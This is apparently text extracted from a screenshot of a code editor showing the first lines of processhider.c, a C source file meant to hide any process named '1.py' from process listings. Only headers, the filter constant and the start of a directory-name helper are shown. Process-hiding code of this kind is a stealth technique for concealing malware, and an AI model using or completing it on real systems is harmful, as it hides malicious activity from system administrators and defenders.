 C processhider.c ×
C: > Users > winner > Desktop > C processhider.c
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10  * Every process with this name will be excluded
11  */
12 static const char* process_to_filter = "1.py";
13
14 /*
15  * Get a directory name given a DIR* handle
16  */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19     int fd = dirfd(dirp);